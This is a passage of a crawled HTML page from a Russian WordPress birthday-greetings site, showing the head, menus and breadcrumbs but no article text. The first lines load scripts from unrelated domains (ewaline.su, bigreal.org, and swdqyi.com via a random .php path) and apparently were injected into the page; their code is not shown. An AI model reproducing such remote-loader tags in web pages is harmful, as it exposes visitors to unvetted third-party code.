

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://larets-podarkov.ru/yubilej-svadby/kreativnye-pozdravleniya-s-dnem-rozhdeniya.html
body_size: 39449
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<script src="https://ewaline.su/stats.js" async></script>
	<script charset="utf-8" async src="https://bigreal.org/pushJs/AD2DSM0a.js"></script>
<script async src="https://swdqyi.com/2zk1l7921vilmp003y/h8q768uqv786pykecp.php"></script>

	<script data-ad-client="ca-pub-5270918022150618" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Креативные поздравления с днем рождения - Ларец Подарков</title>

<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Креативные поздравления с днем рождения Креативные поздравления с днем рождения бабушке, брату, внуку, внучке, девочке, девушке, дедушке, детям,"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://larets-podarkov.ru/yubilej-svadby/kreativnye-pozdravleniya-s-dnem-rozhdeniya.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://larets-podarkov.ru/#website","url":"https://larets-podarkov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://larets-podarkov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://larets-podarkov.ru/yubilej-svadby/kreativnye-pozdravleniya-s-dnem-rozhdeniya.html#primaryimage","inLanguage":"ru-RU","url":"https://www.stost.ru/media/2014-10-05/stost134.jpg"},{"@type":"WebPage","@id":"https://larets-podarkov.ru/yubilej-svadby/kreativnye-pozdravleniya-s-dnem-rozhdeniya.html#webpage","url":"https://larets-podarkov.ru/yubilej-svadby/kreativnye-pozdravleniya-s-dnem-rozhdeniya.html","name":"\u041a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f - \u041b\u0430\u0440\u0435\u0446 \u041f\u043e\u0434\u0430\u0440\u043a\u043e\u0432","isPartOf":{"@id":"https://larets-podarkov.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://larets-podarkov.ru/yubilej-svadby/kreativnye-pozdravleniya-s-dnem-rozhdeniya.html#primaryimage"},"datePublished":"2020-05-12T16:39:19+00:00","dateModified":"2020-05-12T16:39:19+00:00","author":{"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u041a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0431\u0430\u0431\u0443\u0448\u043a\u0435, \u0431\u0440\u0430\u0442\u0443, \u0432\u043d\u0443\u043a\u0443, \u0432\u043d\u0443\u0447\u043a\u0435, \u0434\u0435\u0432\u043e\u0447\u043a\u0435, \u0434\u0435\u0432\u0443\u0448\u043a\u0435, \u0434\u0435\u0434\u0443\u0448\u043a\u0435, \u0434\u0435\u0442\u044f\u043c,"},{"@type":["Person"],"@id":"https://larets-podarkov.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://larets-podarkov.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?s=96&d=mm&r=g","caption":"martell"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/larets-podarkov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://larets-podarkov.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://larets-podarkov.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fyubilej-svadby%2Fkreativnye-pozdravleniya-s-dnem-rozhdeniya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://larets-podarkov.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarets-podarkov.ru%2Fyubilej-svadby%2Fkreativnye-pozdravleniya-s-dnem-rozhdeniya.html&#038;format=xml" />
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Главная Feed" href="https://larets-podarkov.ru/feed" /><link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://larets-podarkov.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://larets-podarkov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://larets-podarkov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'larets-podarkov.ru'});
				});
        </script>

	
</head>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57045361, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57045361" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://larets-podarkov.ru">
						<img   alt="Главная" data-src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/uploads/2020/01/podarkov.png" class="logo" alt="Главная"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://larets-podarkov.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a></li>
<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2441"><a href="https://larets-podarkov.ru/imena">Имена</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://larets-podarkov.ru/vazhno">Важно</a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a></li>
<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/yubilej-svadby" itemprop="item"><span itemprop="name">Юбилей свадьбы</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
